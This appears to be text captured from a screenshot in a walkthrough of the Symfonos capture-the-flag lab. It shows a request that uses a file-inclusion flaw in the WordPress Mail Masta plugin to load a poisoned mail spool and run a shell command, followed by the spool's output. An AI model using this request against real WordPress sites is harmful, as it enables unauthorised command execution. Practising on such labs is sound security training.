 symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&comando=which bash
From root@symfonos.localdomain Fri Jun 28 21:08:55 2019 Return-Path: X-Original-To: root Delivered-To: root@symfonos.localdomain Received: by symfonos.localdomain (Postfix, from userid 0) id 3DABA40B64; Fri, 28 Jun 2019 21:08:54 -0500 (CDT)
From: root@symfonos.localdomain (Cron Daemon) To: root@symfonos.localdomain Subject: Cron dhclient -nw MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit X-Cron-Env: X-Cron-Env: X-Cron-Env: X-Cron-
Env: Message-Id: <20190629020855.3DABA40B64@symfonos.localdomain> Date: Fri, 28 Jun 2019 21:08:54 -0500 (CDT) /bin/sh: 1: dhclient: not found From MAILER-DAEMON Fri Jul 12 16:06:11 2024 Return-Path: <> X-Original-To:
helios@symfonos.localdomain Delivered-To: helios@symfonos.localdomain Received: by symfonos.localdomain (Postfix) id EA2AE40B8A; Fri, 12 Jul 2024 16:06:11 -0500 (CDT) Date: Fri, 12 Jul 2024 16:06:11 -0500 (CDT) From: MAILER-
DAEMON@symfonos.localdomain (Mail Delivery System) Subject: Undelivered Mail Returned to Sender To: helios@symfonos.localdomain Auto-Submitted: auto-replied MIME-Version: 1.0 Content-Type: multipart/report; report-type=delivery-status;
boundary="2EE7C40AB0.1720818371/symfonos.localdomain" Content-Transfer-Encoding: 8bit Message-Id: <20240712210611.EA2AE40B8A@symfonos.localdomain> This is a MIME-encapsulated message. --2EE7C40AB0.1720818371/
symfonos.localdomain Content-Description: Notification Content-Type: text/plain; charset=utf-8 Content-Transfer-Encoding: 8bit This is the mail system at host symfonos.localdomain. I'm sorry to have to inform you that your message could not be
delivered to one or more recipients. It's attached below. For further assistance, please send mail to postmaster. If you do so, please include this problem report. You can delete your own text from the attached returned message. The mail system : Host
or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again --2EE7C40AB0.1720818371/symfonos.localdomain Content-Description: Delivery report Content-Type: message/delivery-status Reporting-MTA:
dns; symfonos.localdomain X-Postfix-Queue-ID: 2EE7C40AB0 X-Postfix-Sender: rfc822; helios@symfonos.localdomain Arrival-Date: Fri, 28 Jun 2019 19:46:02 -0500 (CDT) Final-Recipient: rfc822; helios@blah.com Original-Recipient:
rfc822;helios@blah.com Action: failed Status: 4.4.3 Diagnostic-Code: X-Postfix; Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again --2EE7C40AB0.1720818371/symfonos.localdomain Content-
Description: Undelivered Message Content-Type: message/rfc822 Content-Transfer-Encoding: 8bit Return-Path: Received: by symfonos.localdomain (Postfix, from userid 1000) id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT) To: helios@blah.com
Subject: New WordPress Site X-PHP-Originating-Script: 1000:class-phpmailer.php Date: Sat, 29 Jun 2019 00:46:02 +0000 From: WordPress Message-ID: <65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134> X-Mailer: PHPMailer 5.2.22 (https://
github.com/PHPMailer/PHPMailer) MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Your new WordPress site has been successfully set up at: http://192.168.201.134/h3l105 You can log in to the administrator account with the following
information: Username: admin Password: The password you chose during installation. Log in here: http://192.168.201.134/h3l105/wp-login.php We hope you enjoy your new site. Thanks! --The WordPress Team https://wordpress.org/
--2EE7C40AB0.1720818371/symfonos.localdomain-- From test@test.com Sun Jul 14 12:08:45 2024 Return-Path: X-Original-To: helios Delivered-To: helios@symfonos.localdomain Received: from unknown (unknown [172.16.136.1]) by
symfonos.localdomain (Postfix) with SMTP id 7B2AD406B7 for ; Sun, 14 Jul 2024 12:07:45 -0500 (CDT) SUBJECT: /bin/bash